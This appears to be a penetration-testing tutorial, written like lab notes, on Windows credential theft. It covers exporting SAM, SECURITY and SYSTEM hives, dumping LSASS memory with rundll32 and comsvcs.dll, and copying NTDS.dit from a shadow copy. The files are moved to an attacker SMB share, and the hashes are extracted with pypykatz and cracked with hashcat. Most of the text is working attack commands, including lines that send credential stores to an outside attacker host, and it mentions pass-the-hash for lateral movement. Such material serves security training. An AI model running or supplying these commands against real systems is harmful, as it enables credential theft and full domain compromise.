Windows Password Attacks Overview
1) Attacking SAM:
on linux run:
smbserver.py -smb2support CompData /home/ltnbob/Documents/
on windows run:
move sam.save \\\\10.10.15.16\\CompData
move security.save \\\\10.10.15.16\\CompData
move system.save \\\\10.10.15.16\\CompData
Remote Dumping & LSA Secrets Considerations
Attacking LSASS
The second portion of windows password attacks includes LSASS. The Local Security Authority Subsystem Service (LSASS) is a critical process in Windows operating systems responsible for enforcing security policies and managing user authentication. It handles processes like verifying users during login, generating access tokens, and storing sensitive security information, including user credentials in memory. Due to its vital role in managing authentication data, LSASS is a prime target in Windows password attacks.
Similar to the process of attacking the SAM database, with LSASS, it would be wise for us first to create a copy of the contents of LSASS process memory via the generation of a memory dump. Creating a dump file lets us extract credentials offline using our attack host.
Dumping LSASS Process Memory:
- Task Manager Method:

A file called lsass.DMP is created and saved in:
C:\\Users\\loggedonusersdirectory\\AppData\\Local\\Temp
This is the file we will transfer to our attack host. We can use the file transfer method discussed in the Attacking SAM section of this module to transfer the dump file to our attack host.
- Rundll32.exe & Comsvcs.dll Method:
Find the PID for LSASS:
in cmd:
tasklist /svc
in powershell:
Get-Process lsass
Creating lsass.dmp using PowerShell:
rundll32 C:\\windows\\system32\\comsvcs.dll, MiniDump <pid> C:\\lsass.dmp full
now, transfer these dump files over to attacker machine and crack the hashes.
Using Pypykatz to Extract Credentials from dumps:
pypykatz: https://github.com/skelsec/pypykatz
pypykatz lsa minidump /home/peter/Documents/lsass.dmp
Cracking the NT Hash with Hashcat:
sudo hashcat -m 1000 64f12cddaa88057e06a81b54e73b949b /opt/useful/SecLists/Passwords/Leaked-Databases/rockyou.txt
Attacking Active Directory & NTDS.dit
Capturing NTDS.dit
Now, the third portion of windows password attacks includes NTDS.NT Directory Services (NTDS) is the directory service used with AD to find & organize network resources. This is the primary database file associated with AD and stores all domain usernames, password hashes, and other critical schema information. If this file can be captured, we could potentially compromise every account on the domain similar to the technique we covered in this module’s Attacking SAM section.
Method 1
Step 1) Connecting to a DC with Evil-WinRM
evil-winrm -i 10.129.201.57 -u bwilliamson -p 'P@55w0rd!'
Step 2) Checking Local Group Membership and Checking User Account Privileges including Domain
net localgroup --> should see *Administrators
net user bwilliamson --> should see *Domain Admins
To make a copy of the NTDS.dit file, we need local admin (Administrators group) or Domain Admin (Domain Admins group) (or equivalent) rights.
step 3) Creating Shadow Copy of C:
vssadmin CREATE SHADOW /For=C:
step 4) Copying NTDS.dit from the VSS
cmd.exe /c copy \\\\?\\GLOBALROOT\\Device\\HarddiskVolumeShadowCopy2\\Windows\\NTDS\\NTDS.dit c:\\NTDS\\NTDS.dit
step 5) create smbshare on your attack machine to transfer files
step 6) Transferring NTDS.dit to Attack Host
cmd.exe /c move C:\\NTDS\\NTDS.dit \\\\10.10.15.30\\CompData
Cracking Hashes & Gaining Credentials:
using hashcat:
sudo hashcat -m 1000 64f12cddaa88057e06a81b54e73b949b /usr/share/wordlists/rockyou.txt
If we are not able to crack the hashes, we can use pass the hash attack to perform lateral movement and other activities.
Conclusion:
Our LinkedIn: https://www.linkedin.com/company/aspiainfotech/mycompany/





